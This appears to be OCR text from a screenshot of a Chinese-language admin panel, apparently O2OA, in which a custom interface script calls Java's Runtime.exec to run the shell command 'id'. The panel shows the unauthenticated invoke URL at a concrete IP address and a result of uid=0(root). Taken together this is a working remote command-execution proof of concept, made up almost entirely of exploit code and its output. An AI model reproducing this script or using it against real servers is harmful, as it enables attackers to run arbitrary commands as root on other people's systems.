 首页
服务管理
• 接口编辑-cmd
请输入搜索关键字
xadmin
接口库
cmd
自动保存
脚本编辑器:
monaco
样式:
Visual Studio
样式:
字体大小:
12px
cmd
1 var bufReader = new java.io.BufferedReader(new java.io.InputStreamReader(java.lang.Runtime.getRuntime().exec("id").getInputStream(
2
3 var result = [];
4 while (true) {
5 var oneline = bufReader.readLine();
6 result.push(oneline);
7 if (!oneline) break;
8 }
9 var result = { "Result": result };
10 this.response.setBody(result, "application/json");
接口保存成功！
100%
属性
允许访问的地址表达式:
最近开始时间:
最近结束时间:
描述:
启用鉴权:
否
启用鉴权后，您必须使用鉴权客户端名称和加密
后的token来调用服务
是否启用:
是
调用地址:
http://123.58.224.8:27690/x_program_center/jaxrs/
invoke/cmd/execute
调用方法:
POST
head:
Content-Type:application/json; charset=utf-8
调试:
请求参数
执行结果
{
"Result": [
"uid=0(root) gid=0(root) groups=0(root)",
null
]
}